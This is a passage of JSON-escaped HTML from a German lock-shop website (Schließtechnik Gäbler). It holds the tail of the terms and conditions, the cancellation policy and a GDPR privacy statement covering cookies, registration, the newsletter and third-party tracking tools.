Anwendung.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><\/p>\r\n<p><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><\/p>","checkboxText":"Ich habe die Allgemeinen Gesch\u00e4ftsbedingungen gelesen und stimme diesen ausdr\u00fccklich zu.","mode":"1","agreementId":"1","contentHeight":null},{"content":"<p>&nbsp;<\/p>\r\n<p><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>Widerrufsrecht<\/strong><\/span><\/p>\r\n<p><span style=\"font-size: x-small;\">Sie k\u00f6nnen Ihre Vertragserkl\u00e4rung innerhalb von 14 Tagen ohne Angabe von Gr\u00fcnden in Textform (z. B. Brief, Fax, E-Mail) oder - wenn Ihnen die Sache vor Fristablauf \u00fcberlassen wird - durch R\u00fccksendung der Sache widerrufen. Die Frist beginnt am Tag nach Erhalt dieser Belehrung in Textform, jedoch nicht vor Eingang der Ware beim Empf\u00e4nger (bei der wiederkehrenden Lieferung gleichartiger Waren nicht vor dem Eingang der ersten Teillieferung) und auch nicht vor Erf\u00fcllung unserer Informationspflichten gem\u00e4\u00df Artikel 246 \u00a7 2 in Verbindung mit \u00a7 1 Abs. 1 und 2 EGBGB sowie unserer Pflichten gem\u00e4\u00df \u00a7 312e Abs. 1 Satz 1 BGB in Verbindung mit Artikel 246 \u00a7 3 EGBGB. Zur Wahrung der Widerrufsfrist gen\u00fcgt die rechtzeitige Absendung des Widerrufs oder der Ware.&nbsp;Vom Widerrufsrecht ausgeschlossen sind Sonderanfertigungen: z. B. Schlie\u00dfanlagen, Gleichschlie\u00dfungen, Schl\u00fcssel und Schl\u00f6sser mit Sonderma\u00dfen, die nur auf Kundenwunsch beim Hersteller geordert wurden.<\/span><\/p>\r\n<p><strong><span style=\"font-size: x-small;\">Der Widerruf ist zu richten an:<\/span><\/strong><br><span style=\"font-size: x-small;\"><br>Schlie\u00dftechnik G\u00e4bler<\/span><br><span style=\"font-size: x-small;\">Am Wasserturm 11<\/span><br><span style=\"font-size: x-small;\">03238 Finsterwalde<\/span><br><span style=\"font-size: x-small;\">Tel. 03531\/702517<\/span><br><span style=\"font-size: x-small;\">Fax 03531\/702583<\/span><br><span style=\"font-size: x-small;\">Mail: info@schliess-anlagen.de<\/span><\/p>\r\n<p><span style=\"font-size: x-small;\">Widerrufsfolgen: Im Falle eines wirksamen Widerrufs sind die beiderseits empfangenen Leistungen zur\u00fcckzugew\u00e4hren und ggf. gezogene Nutzungen (z. B. Zinsen) herauszugeben. K\u00f6nnen Sie uns die empfangene Leistung ganz oder teilweise nicht oder nur in verschlechtertem Zustand zur\u00fcckgew\u00e4hren, m\u00fcssen Sie uns insoweit ggf. Wertersatz leisten. Bei der \u00dcberlassung von Sachen gilt dies nicht, wenn die Verschlechterung der Sache ausschlie\u00dflich auf deren Pr\u00fcfung - wie sie Ihnen etwa im Ladengesch\u00e4ft m\u00f6glich gewesen w\u00e4re - zur\u00fcckzuf\u00fchren ist. Im \u00dcbrigen k\u00f6nnen Sie die Pflicht zum Wertersatz f\u00fcr eine durch die bestimmungsgem\u00e4\u00dfe Ingebrauchnahme der Sache entstandene Verschlechterung vermeiden, indem Sie die Sache nicht wie Ihr Eigentum in Gebrauch nehmen und alles unterlassen, was deren Wert beeintr\u00e4chtigt. Paketversandf\u00e4hige Sachen sind auf unsere Gefahr zur\u00fcckzusenden.&nbsp;Der Verk\u00e4ufer hat stets die Kosten der Hinsendung und grunds\u00e4tzlich die Kosten der R\u00fccksendung zu tragen. Sie haben hingegen im Fall einer vorherigen vertraglichen Vereinbarung die Kosten der R\u00fccksendung zu tragen, wenn die gelieferte Ware der bestellten Ware entspricht und wenn der Preis der zur\u00fcckzusendenden Ware einen Betrag von 40 Euro nicht \u00fcbersteigt oder wenn Sie bei einem h\u00f6heren Preis der Sache zum Zeitpunkt des Widerrufs noch nicht die Gegenleistung oder eine vertraglich vereinbarte Teilzahlung erbracht haben. Nicht paketversandf\u00e4hige Sachen werden bei Ihnen abgeholt. Verpflichtungen zur Erstattung von Zahlungen m\u00fcssen innerhalb von 30 Tagen erf\u00fcllt werden. Die Frist beginnt f\u00fcr Sie mit der Absendung Ihrer Widerrufserkl\u00e4rung oder der Sache, f\u00fcr uns mit deren Empfang.<br><\/span><\/p>\r\n<p><strong><span style=\"font-family: verdana,geneva; font-size: x-small;\">Das Widerrufsrecht besteht nicht f\u00fcr<\/span><\/strong><\/p>\r\n<p><span style=\"font-size: x-small;\">Waren, die nach Kundenspezifikation angefertigt werden oder eindeutig auf die pers\u00f6nlichen Bed\u00fcrfnisse zugeschnitten sind (Schlie\u00dfanlagen, gleichschlie\u00dfende Zylinder, Schl\u00fcssel, Spezielle Schl\u00f6sser die auf Kundenwunsch beim Hersteller geordert wurden)<\/span><\/p>","checkboxText":"Ich habe die Widerrufsbelehrung gelesen.","mode":"1","agreementId":"2","contentHeight":null},{"content":"<div class=\"boxempty\">&nbsp;<\/div>\r\n<div class=\"page-head\">\r\n<h3>Datenschutz&nbsp;<\/h3>\r\n<\/div>\r\n<div class=\"cmsContent\">\r\n<h2>I. Name und Anschrift des Verantwortlichen<\/h2>\r\n<p>Der Verantwortliche im Sinne der Datenschutz-Grundverordnung und anderer nationaler Datenschutzgesetze der Mitgliedsstaaten sowie sonstiger datenschutzrechtlicher Bestimmungen ist:<\/p>\r\n<p>SCHLIESSTECHNIK G\u00c4BLER <br>Inhaber Lothar G\u00e4bler <br>Am Wasserturm 11 <br>03238 Finsterwalde <br>Deutschland <br>Telefon +49 3531 702517 <br>Telefax +49 3531 702583 <br>E-Mail: <a href=\"mailto:info@schliess-anlagen.de\">info@schliess-anlagen.de<\/a> <br>Internet: <a href=\"https:\/\/www.e-schliessanlage.de\">www.e-schliessanlage.de<\/a><\/p>\r\n<h2>II. Allgemeines zur Datenverarbeitung<\/h2>\r\n<p>Wir erheben und verwenden personenbezogene Daten unserer Nutzer grunds\u00e4tzlich nur, soweit dies zur Bereitstellung einer funktionsf\u00e4higen Website sowie unserer Inhalte und Leistungen erforderlich ist. Die Erhebung und Verwendung personenbezogener Daten unserer Nutzer erfolgt regelm\u00e4\u00dfig nur nach Einwilligung des Nutzers. Eine Ausnahme gilt in solchen F\u00e4llen, in denen eine vorherige Einholung einer Einwilligung aus tats\u00e4chlichen Gr\u00fcnden nicht m\u00f6glich ist und die Verarbeitung der Daten durch gesetzliche Vorschriften gestattet ist.<\/p>\r\n<p>Angaben zum Umfang, Zweck, und Rechtsgrundlage der Verarbeitung personenbezogener Daten finden Sie in den jeweiligen Kapiteln dieser Datenschutzerkl\u00e4rung.<\/p>\r\n<p>Die personenbezogenen Daten der betroffenen Person werden gel\u00f6scht oder gesperrt, sobald der Zweck der Speicherung entf\u00e4llt. Eine Speicherung kann dar\u00fcber hinaus erfolgen, wenn dies durch den europ\u00e4ischen oder nationalen Gesetzgeber in unionsrechtlichen Verordnungen, Gesetzen oder sonstigen Vorschriften, denen der Verantwortliche unterliegt, vorgesehen wurde. Eine Sperrung oder L\u00f6schung der Daten erfolgt auch dann, wenn eine durch die genannten Normen vorgeschriebene Speicherfrist abl\u00e4uft, es sei denn, dass eine Erforderlichkeit zur weiteren Speicherung der Daten f\u00fcr einen Vertragsabschluss oder eine Vertragserf\u00fcllung besteht.<\/p>\r\n<h2>III. Bereitstellung der Website und Erstellung von Logfiles<\/h2>\r\n<p>Bei jedem Aufruf unserer Internetseite erfasst unser System automatisiert Daten und Informationen vom Computersystem des aufrufenden Rechners. <br>Folgende Daten werden hierbei erhoben:<\/p>\r\n<p>a) Informationen \u00fcber den Browsertyp und die verwendete Version <br>b) Das Betriebssystem des Nutzers <br>c) Den Internet-Service-Provider des Nutzers <br>d) Die IP-Adresse des Nutzers <br>e) Datum und Uhrzeit des Zugriffs <br>f) Websites, von denen das System des Nutzers auf unsere Internetseite gelangt <br>g) Websites, die vom System des Nutzers \u00fcber unsere Website aufgerufen werden<\/p>\r\n<p>Die Daten werden ebenfalls in den Logfiles unseres Systems gespeichert. Eine Speicherung dieser Daten zusammen mit anderen personenbezogenen Daten des Nutzers findet nicht statt.<\/p>\r\n<p>Rechtsgrundlage f\u00fcr die vor\u00fcbergehende Speicherung der Daten und der Logfiles ist Art. 6 Abs. 1 lit. f) DSGVO. Die vor\u00fcbergehende Speicherung der IP-Adresse durch das System ist notwendig, um eine Auslieferung der Website an den Rechner des Nutzers zu erm\u00f6glichen. Hierf\u00fcr muss die IP-Adresse des Nutzers f\u00fcr die Dauer der Sitzung gespeichert bleiben.<\/p>\r\n<p>Die Speicherung in Logfiles erfolgt, um die Funktionsf\u00e4higkeit der Website sicherzustellen. Zudem dienen uns die Daten zur Optimierung der Website und zur Sicherstellung der Sicherheit unserer informationstechnischen Systeme. Eine Auswertung der Daten zu Marketingzwecken findet in diesem Zusammenhang nicht statt. In diesen Zwecken liegt auch unser berechtigtes Interesse an der Datenverarbeitung nach Art. 6 Abs. 1 lit. f) DSGVO.<\/p>\r\n<p>Die Daten werden gel\u00f6scht, sobald sie f\u00fcr die Erreichung des Zweckes ihrer Erhebung nicht mehr erforderlich sind. Im Falle der Erfassung der Daten zur Bereitstellung der Website ist dies der Fall, wenn die jeweilige Sitzung beendet ist.<\/p>\r\n<p>Im Falle der Speicherung der Daten in Logfiles ist dies nach sp\u00e4testens sieben Tagen der Fall. Eine dar\u00fcberhinausgehende Speicherung ist m\u00f6glich. In diesem Fall werden die IP-Adressen der Nutzer gel\u00f6scht oder verfremdet, sodass eine Zuordnung des aufrufenden Clients nicht mehr m\u00f6glich ist.<\/p>\r\n<p>Die Erfassung der Daten zur Bereitstellung der Website und die Speicherung der Daten in Logfiles ist f\u00fcr den Betrieb der Internetseite zwingend erforderlich. Es besteht folglich seitens des Nutzers keine Widerspruchsm\u00f6glichkeit.<\/p>\r\n<h2>IV. Verwendung von Cookies<\/h2>\r\n<p>Unsere Webseite verwendet Cookies. Bei Cookies handelt es sich um Textdateien, die im Internetbrowser bzw. vom Internetbrowser auf dem Computersystem des Nutzers gespeichert werden. Ruft ein Nutzer eine Website auf, so kann ein Cookie auf dem Betriebssystem des Nutzers gespeichert werden. Dieser Cookie enth\u00e4lt eine charakteristische Zeichenfolge, die eine eindeutige Identifizierung des Browsers beim erneuten Aufrufen der Website erm\u00f6glicht. Wir setzen Cookies ein, um unsere Website nutzerfreundlicher zu gestalten. Einige Funktionen unserer Internetseite k\u00f6nnen ohne den Einsatz von Cookies nicht angeboten werden. F\u00fcr diese Funktionen ist es erforderlich, dass der Browser auch nach einem Seitenwechsel wiedererkannt wird. Die durch technisch notwendige Cookies erhobenen Nutzerdaten werden nicht zur Erstellung von Nutzerprofilen verwendet.<\/p>\r\n<p>In den o.g. Zwecken liegt auch unser berechtigtes Interesse in der Verarbeitung der personenbezogenen Daten nach Art. 6 Abs. 1 lit. f) DSGVO.<\/p>\r\n<p>In den Cookies werden dabei folgende Daten gespeichert und \u00fcbermittelt:<\/p>\r\n<p>a) Spracheinstellungen <br>b) Artikel in einem Warenkorb <br>c) Log-In-Informationen<\/p>\r\n<p>Wir verwenden auf unserer Website dar\u00fcber hinaus Cookies, die eine Analyse des Surfverhaltens der Nutzer erm\u00f6glichen (Third Party Cookies). N\u00e4here Informationen zu Umfang, Zweck, Rechtsgrundlage und Widerspruchsm\u00f6glichkeiten erhalten Sie in den jeweiligen Abschnitten des jeweiligen Kapitels dieser Datenschutzerkl\u00e4rung.<\/p>\r\n<p>Cookies werden auf dem Rechner des Nutzers gespeichert und von diesem an unserer Seite \u00fcbermittelt. Daher haben Sie als Nutzer auch die volle Kontrolle \u00fcber die Verwendung von Cookies. Durch eine \u00c4nderung der Einstellungen in Ihrem Internetbrowser k\u00f6nnen Sie die \u00dcbertragung von Cookies deaktivieren oder einschr\u00e4nken. Bereits gespeicherte Cookies k\u00f6nnen jederzeit gel\u00f6scht werden. Dies kann auch automatisiert erfolgen. Werden Cookies f\u00fcr unsere Website deaktiviert, k\u00f6nnen m\u00f6glicherweise nicht mehr alle Funktionen der Website vollumf\u00e4nglich genutzt werden. Die \u00dcbermittlung von Flash-Cookies l\u00e4sst sich nicht \u00fcber die Einstellungen des Browsers, jedoch durch \u00c4nderungen der Einstellung des Flash Players unterbinden.<\/p>\r\n<p>Bitte beachten Sie, dass Sie auch nach entsprechender Einstellung Ihres Browsers einzeln \u00fcber das Setzen der Cookies informiert werden k\u00f6nnen und so auch \u00fcber deren Annahme entscheiden k\u00f6nnen.<\/p>\r\nHilfe dazu finden Sie im jeweiligen Hilfemen\u00fc Ihres Browsers unter den folgenden Links:\r\n<p>Internet Explorer: <a href=\"http:\/\/windows.microsoft.com\/de-DE\/windows-vista\/Block-or-allow-cookies\">http:\/\/windows.microsoft.com\/de-DE\/windows-vista\/Block-or-allow-cookies<\/a> <br>Firefox: <a href=\"https:\/\/support.mozilla.org\/de\/kb\/cookies-erlauben-und-ablehnen\">https:\/\/support.mozilla.org\/de\/kb\/cookies-erlauben-und-ablehnen<\/a> <br>Chrome: <a href=\"http:\/\/support.google.com\/chrome\/bin\/answer.py?hl=de&amp;hlrm=en&amp;answer=95647\">http:\/\/support.google.com\/chrome\/bin\/answer.py?hl=de&amp;hlrm=en&amp;answer=95647<\/a> <br>Safari: <a href=\"https:\/\/support.apple.com\/kb\/ph21411?locale=de_DE\">https:\/\/support.apple.com\/kb\/ph21411?locale=de_DE<\/a> <br>Opera: <a href=\"http:\/\/help.opera.com\/Windows\/10.20\/de\/cookies.html\">http:\/\/help.opera.com\/Windows\/10.20\/de\/cookies.html<\/a><\/p>\r\n<h2>V. Registrierung und Bestellabwicklung<\/h2>\r\n<p>Wenn Sie in unserem Webshop bestellen m\u00f6chten, ist es f\u00fcr den Vertragsabschluss erforderlich, dass Sie Ihre pers\u00f6nlichen Daten angeben, die wir f\u00fcr die Abwicklung Ihrer Bestellung ben\u00f6tigen. Die von Ihnen angegebenen Daten verarbeiten wir zur Abwicklung Ihrer Bestellung.<\/p>\r\n<p>Zudem haben Sie die M\u00f6glichkeit, sich unter Angabe personenbezogener Daten zu registrieren. Die Daten werden dabei in eine Eingabemaske eingegeben und an uns \u00fcbermittelt und gespeichert. Die erhobenen Daten sind der jeweiligen Eingabemaske zu entnehmen.<\/p>\r\n<p>Im Zeitpunkt der Registrierung werden zudem folgende Daten gespeichert:<\/p>\r\n<p>a) Die IP-Adresse des Nutzers <br>b) Datum und Uhrzeit der Registrierung<\/p>\r\n<p>Eine Registrierung ist f\u00fcr das Bereithalten bestimmter Inhalte und Leistungen auf unserer Website erforderlich, wie z.B. Einblick in Ihre Bestellungen und Sendungsauskunft.<\/p>\r\n<p>Im Rahmen des Registrierungsprozesses wird eine Einwilligung des Nutzers zur Verarbeitung dieser Daten eingeholt. Rechtsgrundlage f\u00fcr die Verarbeitung der Daten ist bei Vorliegen einer Einwilligung des Nutzers Art. 6 Abs. 1 lit. a) DSGVO.<\/p>\r\n<p>Dient die Datenerhebung der Erf\u00fcllung eines Vertrages, dessen Vertragspartei der Nutzer ist oder der Durchf\u00fchrung vorvertraglicher Ma\u00dfnahmen, so ist zus\u00e4tzliche Rechtsgrundlage f\u00fcr die Verarbeitung der Daten Art. 6 Abs. 1 lit. b) DSGVO. Gleiches gilt f\u00fcr die Weitergabe Ihrer Zahlungsdaten an unsere Hausbank.<\/p>\r\n<p>Die Daten werden gel\u00f6scht, sobald sie f\u00fcr die Erreichung des Zweckes ihrer Erhebung nicht mehr erforderlich sind. Dies ist f\u00fcr die w\u00e4hrend des Registrierungsvorgangs erhobenen Daten der Fall, wenn die Registrierung auf unserer Internetseite aufgehoben oder abge\u00e4ndert wird.<\/p>\r\n<p>F\u00fcr die w\u00e4hrend des Registrierungsvorganges zur Erf\u00fcllung eines Vertrags oder zur Durchf\u00fchrung vorvertraglicher Ma\u00dfnahmen erhobenen Daten ist das dann der Fall, wenn die Daten f\u00fcr die Durchf\u00fchrung des Vertrages nicht mehr erforderlich sind. Auch nach Abschluss des Vertrags kann eine Erforderlichkeit, personenbezogene Daten des Vertragspartners zu speichern, bestehen, um vertraglichen oder gesetzlichen Verpflichtungen nachzukommen.<\/p>\r\n<p>Als Nutzer haben sie jederzeit die M\u00f6glichkeit, die Registrierung durch formlose Mitteilung per Email an uns aufzul\u00f6sen. Die \u00fcber Sie gespeicherten Daten k\u00f6nnen Sie jederzeit durch formlose Mitteilung per Email an uns ab\u00e4ndern lassen.<\/p>\r\n<p>Sind die Daten zur Erf\u00fcllung eines Vertrages oder zur Durchf\u00fchrung vorvertraglicher Ma\u00dfnahmen erforderlich, ist eine vorzeitige L\u00f6schung der Daten nur m\u00f6glich, soweit nicht vertragliche oder gesetzliche Verpflichtungen einer L\u00f6schung entgegenstehen.<\/p>\r\n<h2>VI. Weitergabe der Emailadresse an Paketdienstleister<\/h2>\r\n<p>W\u00e4hrend des Bestellvorgangs hat der Kunde die M\u00f6glichkeit, seine Einwilligung zur Weitergabe seine Emailadresse an den durchf\u00fchrenden Versanddienstleister DPD oder DHL zu erteilen. <br>Die Weitergabe erfolgt dann ausschlie\u00dflich zum Zwecke der Ank\u00fcndigung der Lieferung bei dem Kunden. Eine weitere Nutzung findet nicht statt. Nach der Auslieferung des Paketes wird die Emailadresse des Kunden gel\u00f6scht.<\/p>\r\n<h2>VII. Kontaktformular und E-Mail-Kontakt<\/h2>\r\n<p>Auf unserer Internetseite ist ein Kontaktformular vorhanden, welches f\u00fcr die elektronische Kontaktaufnahme genutzt werden kann. Nimmt ein Nutzer diese M\u00f6glichkeit wahr, so werden die in der Eingabemaske eingegeben Daten an uns \u00fcbermittelt und gespeichert. Die erhobenen Daten sind der jeweiligen Eingabemaske zu entnehmen.<\/p>\r\n<p>Im Zeitpunkt der Absendung der Nachricht werden zudem folgende Daten gespeichert:<\/p>\r\n<p>a) Die IP-Adresse des Nutzers <br>b) Datum und Uhrzeit der Registrierung<\/p>\r\n<p>F\u00fcr die Verarbeitung der Daten wird im Rahmen des Absendevorganges Ihre Einwilligung eingeholt und auf diese Datenschutzerkl\u00e4rung verwiesen.<\/p>\r\n<p>Alternativ ist eine Kontaktaufnahme \u00fcber die unter Punkt 1 bereitgestellte E-Mail-Adresse m\u00f6glich. In diesem Fall werden die mit der E-Mail \u00fcbermittelten personenbezogenen Daten des Nutzers gespeichert.<\/p>\r\n<p>Es erfolgt in diesem Zusammenhang keine Weitergabe der Daten an Dritte. Die Daten werden ausschlie\u00dflich f\u00fcr die Verarbeitung der Konversation verwendet.<\/p>\r\n<p>Rechtsgrundlage f\u00fcr die Verarbeitung der Daten ist bei Vorliegen einer Einwilligung des Nutzers Art. 6 Abs. 1 lit. a) DSGVO.<\/p>\r\n<p>Rechtsgrundlage f\u00fcr die Verarbeitung der Daten, die im Zuge einer \u00dcbersendung einer E-Mail \u00fcbermittelt werden, ist Art. 6 Abs. 1 lit. f) DSGVO. Zielt der E-Mail-Kontakt auf den Abschluss eines Vertrages ab, so ist zus\u00e4tzliche Rechtsgrundlage f\u00fcr die Verarbeitung Art. 6 Abs. 1 lit. b) DSGVO.<\/p>\r\n<p>Die Verarbeitung der personenbezogenen Daten aus der Eingabemaske dient uns allein zur Bearbeitung der Kontaktaufnahme. Im Falle einer Kontaktaufnahme per E-Mail liegt hieran auch das erforderliche berechtigte Interesse an der Verarbeitung der Daten. Die sonstigen w\u00e4hrend des Absendevorganges verarbeiteten personenbezogenen Daten dienen dazu, einen Missbrauch des Kontaktformulars zu verhindern und die Sicherheit unserer informationstechnischen Systeme sicherzustellen.<\/p>\r\n<p>Die Daten werden gel\u00f6scht, sobald sie f\u00fcr die Erreichung des Zweckes ihrer Erhebung nicht mehr erforderlich sind. F\u00fcr die personenbezogenen Daten aus der Eingabemaske des Kontaktformulars und diejenigen, die per E-Mail \u00fcbersandt wurden, ist dies dann der Fall, wenn die jeweilige Konversation mit dem Nutzer beendet ist. Beendet ist die Konversation dann, wenn sich aus den Umst\u00e4nden entnehmen l\u00e4sst, dass der betroffene Sachverhalt abschlie\u00dfend gekl\u00e4rt ist.<\/p>\r\n<p>Die w\u00e4hrend des Absendevorganges zus\u00e4tzlich erhobenen personenbezogenen Daten werden sp\u00e4testens nach einer Frist von sieben Tagen gel\u00f6scht.<\/p>\r\n<p>Der Nutzer hat jederzeit die M\u00f6glichkeit, seine Einwilligung zur Verarbeitung der personenbezogenen Daten zu widerrufen. Nimmt der Nutzer per E-Mail Kontakt mit uns auf, so kann er der Speicherung seiner personenbezogenen Daten jederzeit widersprechen. In einem solchen Fall kann die Konversation nicht fortgef\u00fchrt werden.<\/p>\r\n<p>Der Widerruf kann durch formlose Erkl\u00e4rung an die unter Punkt 1 genannte E-Mail-Adresse erfolgen. Alle personenbezogenen Daten, die im Zuge der Kontaktaufnahme gespeichert wurden, werden in diesem Fall gel\u00f6scht.<\/p>\r\n<h2>VIII. Newsletter<\/h2>\r\n<p>Auf unserer Internetseite besteht die M\u00f6glichkeit einen kostenfreien Newsletter zu abonnieren. Dabei werden bei der Anmeldung zum Newsletter die Daten aus der Eingabemaske an uns \u00fcbermittelt.<\/p>\r\n<p>Zudem werden folgende Daten bei der Anmeldung erhoben:<\/p>\r\n<p>a) IP-Adresse des aufrufenden Rechners <br>b) Datum und Uhrzeit der Registrierung<\/p>\r\n<p>Wenn Sie auf unserer Internetseite Waren oder Dienstleistungen erwerben und hierbei Ihre E-Mail-Adresse hinterlegen, kann diese in der Folge durch uns f\u00fcr den Versand eines Newsletters verwendet werden. In einem solchen Fall wird \u00fcber den Newsletter ausschlie\u00dflich Direktwerbung f\u00fcr eigene \u00e4hnliche Waren oder Dienstleistungen versendet.<\/p>\r\n<p>Es erfolgt im Zusammenhang mit der Datenverarbeitung f\u00fcr den Versand von Newslettern keine Weitergabe der Daten an Dritte. Die Daten werden ausschlie\u00dflich f\u00fcr den Versand des Newsletters verwendet. Rechtsgrundlage f\u00fcr die Verarbeitung der Daten nach Anmeldung zum Newsletters durch den Nutzer ist bei Vorliegen einer Einwilligung des Nutzers Art. 6 Abs. 1 lit. a DSGVO.<\/p>\r\n<p>Rechtsgrundlage f\u00fcr den Versand des Newsletters infolge des Verkaufs von Waren oder Dienstleistungen ist \u00a7 7 Abs. 3 UWG sowie Art. 6 Abs. 1 lit. f DSGVO. Die Erhebung der E-Mail-Adresse des Nutzers dient dazu, den Newsletter zuzustellen.<\/p>\r\n<p>Die Erhebung sonstiger personenbezogener Daten im Rahmen des Anmeldevorgangs dient dazu, einen Missbrauch der Dienste oder der verwendeten E-Mail-Adresse zu verhindern. Die Daten werden gel\u00f6scht, sobald sie f\u00fcr die Erreichung des Zweckes ihrer Erhebung nicht mehr erforderlich sind. Die E-Mail-Adresse des Nutzers wird demnach solange gespeichert, wie das Abonnement des Newsletters aktiv ist.<\/p>\r\n<p>Die sonstigen im Rahmen des Anmeldevorgangs erhobenen personenbezogenen Daten werden in der Regel nach einer Frist von sieben Tagen gel\u00f6scht. Das Abonnement des Newsletters kann durch den betroffenen Nutzer jederzeit gek\u00fcndigt werden. Zu diesem Zweck findet sich in jedem Newsletter ein entsprechender Link. Hierdurch wird ebenfalls ein Widerruf der Einwilligung der Speicherung der w\u00e4hrend des Anmeldevorgangs erhobenen personenbezogenen Daten erm\u00f6glicht.<\/p>\r\n<h2>IX. Third Party Cookies<\/h2>\r\n<h3>1. Facebook Pixel<\/h3>\r\nWir verwenden auf unserer Webseite das sog. \"Facebook-Pixel\" des sozialen Netzwerkes Facebook, welches von der Facebook Inc., 1 Hacker Way, Menlo Park, CA 94025, USA, bzw. falls Sie in der EU ans\u00e4ssig sind, Facebook Ireland Ltd., 4 Grand Canal Square, Grand Canal Harbour, Dublin 2, Irland betrieben wird (\"Facebook\"). Facebook ist unter dem Privacy-Shield-Abkommen zertifiziert und bietet hierdurch eine Garantie, das europ\u00e4ische Datenschutzrecht einzuhalten ( <a href=\"https:\/\/www.privacyshield.gov\/participant?id=a2zt0000000GnywAAC&amp;status=Active\">https:\/\/www.privacyshield.gov\/participant?id=a2zt0000000GnywAAC&amp;status=Active<\/a>). Unser berechtigtes Interesse gem\u00e4\u00df Art. 6 Abs. 1 lit.f) DSGVO ist die Analyse, Optimierung und wirtschaftlichem Betrieb unseres Onlineangebotes sowie die Aussch\u00f6pfung des finanziellen Potentials unserer Webseite. Mit Hilfe des Facebook-Pixels ist es Facebook zum m\u00f6glich, die Besucher unserer Webseite als Zielgruppe f\u00fcr die Darstellung von Anzeigen (sog. \"Facebook-Ads\") zu bestimmen. Dementsprechend wird das Facebook-Pixel eingesetzt, um die durch uns geschalteten Facebook-Ads nur den Facebook-Nutzern anzuzeigen, die auch ein Interesse an unserem Onlineangebot gezeigt haben oder die bestimmte Merkmale (z.B. Interessen an bestimmten Produkten, die anhand der besuchten Webseiten bestimmt werden) aufweisen, die wir an Facebook \u00fcbermitteln (sog. \u201eCustom Audiences\u201c). Gleichzeitig soll sichergestellt werden, dass unsere Facebook-Ads den Nutzer nicht bel\u00e4stigen, weil sie gar nicht seinen Interessen entsprechen. Au\u00dferdem k\u00f6nnen wir mit dem Pixel nachvollziehen, wie wirksam unserer Facebook-Ads sind und dies f\u00fcr unsere statistischen Marktforschungszwecke nachvollziehen, wenn wir sehen, ob ein Nutzernach Anklicken einer Facebook-Werbeanzeige auf unsere Webseite gelangt ist (sog. \u201eConversion\u201c). Die Verarbeitung der Daten durch Facebook erfolgt im Rahmen der Facebook Datenverwendungsrichtlinie. Generelle Hinweise zur Darstellung von Facebook-Ads finden Sie in der Datenverwendungsrichtlinie von Facebook: <a href=\"https:\/\/www.facebook.com\/policy.php\">https:\/\/www.facebook.com\/policy.php<\/a>. Spezielle Informationen und Details zum Facebook-Pixel und seiner Funktionsweise finden Sie im Hilfebereich von Facebook: <a href=\"https:\/\/www.facebook.com\/business\/help\/651294705016616\">https:\/\/www.facebook.com\/business\/help\/651294705016616<\/a>. Sie k\u00f6nnen der Erfassung durch den Facebook-Pixel und Verwendung Ihrer Daten zur Darstellung von Facebook-Ads jederzeit widersprechen. Sie k\u00f6nnen einzustellen, welche Arten von Werbeanzeigen Ihnen innerhalb von Facebook angezeigt werden, wenn Sie die dort aufgezeigten Hinweise befolgen befolgen: <a href=\"https:\/\/www.facebook.com\/settings?tab=ads\">https:\/\/www.facebook.com\/settings?tab=ads<\/a>. Die Einstellungen erfolgen plattformunabh\u00e4ng. Sie k\u00f6nnen dem Einsatz von Cookies, die der Reichweitenmessung und Werbezwecken dienen, ferner \u00fcber die Deaktivierungsseite der Netzwerkwerbeinitiative ( <a href=\"http:\/\/optout.networkadvertising.org\/\">http:\/\/optout.networkadvertising.org\/<\/a>) und zus\u00e4tzlich die US-amerikanische Webseite ( <a href=\"http:\/\/www.aboutads.info\/choices\">http:\/\/www.aboutads.info\/choices<\/a>) oder die europ\u00e4ische Webseite ( <a href=\"http:\/\/www.youronlinechoices.com\/uk\/your-ad-choices\/\">http:\/\/www.youronlinechoices.com\/uk\/your-ad-choices\/<\/a>) widersprechen. Sie k\u00f6nnen die Verwendung des Facebook-Pixels hier deaktivieren: ( <a id=\"fbp-optout\"><\/a>Opt-Out-Cookie setzen)\r\n<h3>2. Google Tag Manager<\/h3>\r\n<p>Diese Website benutzt den Google Tag Manager. Google Tag Manager ist eine L\u00f6sung, mit der Vermarkter Website-Tags \u00fcber eine Oberfl\u00e4che verwalten k\u00f6nnen. Das Tool Tag Manager selbst (das die Tags implementiert) ist eine cookielose Domain und erfasst keine personenbezogenen Daten. Das Tool sorgt f\u00fcr die Ausl\u00f6sung anderer Tags, die ihrerseits unter Umst\u00e4nden Daten erfassen. Google Tag Manager greift nicht auf diese Daten zu. Wenn auf Domain- oder Cookie-Ebene eine Deaktivierung vorgenommen wurde, bleibt diese f\u00fcr alle Tracking-Tags bestehen, die mit Google Tag Manager implementiert werden.<\/p>\r\n<h3>3. Zopim<\/h3>\r\n<p>Auf dieser Website werden mit Technologien der Zopim Technologies Pte Ltd., 1 Commonwealth Lane 03-01, 149544 Singapur, ( <a href=\"https:\/\/www.zopim.com\">www.zopim.com<\/a>) anonymisierte Daten zum Zwecke der Webanalyse und zum Betreiben des Live-Chat-Systems zur Beantwortung von Live-Support-Anfragen gesammelt und gespeichert. Aus diesen anonymisierten Daten k\u00f6nnen unter einem Pseudonym Nutzungsprofile erstellt werden. Hierzu k\u00f6nnen Cookies eingesetzt werden. Die mit den Zopim-Technologien erhobenen Daten werden ohne die gesondert erteilte Zustimmung des Betroffenen nicht dazu benutzt, den Besucher dieser Website pers\u00f6nlich zu identifizieren und nicht mit personenbezogenen Daten \u00fcber den Tr\u00e4ger des Pseudonyms zusammengef\u00fchrt. Soweit Ihre Einwilligung zur Verarbeitung ihrer personenbezogenen Daten vorliegt, ist Rechtsgrundlage Art. 6 Abs. 1 lit. a) DSGVO. Im \u00dcbrigen erfolgt die Verarbeitung Ihrer personenbezogenen Daten zur Wahrung unserer berechtigten Interessen gem. Art. 6 Abs. 1 lit. f) DSGVO.<\/p>\r\n<p>Um die Speicherung von Zopim-Cookies zu vermeiden, k\u00f6nnen Sie Ihren Internetbrowser so einstellen, dass zuk\u00fcnftig keine Cookies mehr auf Ihrem Computer abgelegt werden k\u00f6nnen bzw. bereits abgelegte Cookies gel\u00f6scht werden. Das Abschalten s\u00e4mtlicher Cookies kann jedoch dazu f\u00fchren, dass einige Funktionen auf unseren Internetseiten nicht mehr ausgef\u00fchrt werden k\u00f6nnen. Der Datenerhebung und -speicherung zum Zwecke der Erstellung eines pseudonymisierten Nutzungsprofils k\u00f6nnen Sie jederzeit mit Wirkung f\u00fcr die Zukunft widersprechen, indem Sie uns Ihren Widerspruch formlos per E-Mail an die im Impressum genannte E-Mail-Adresse 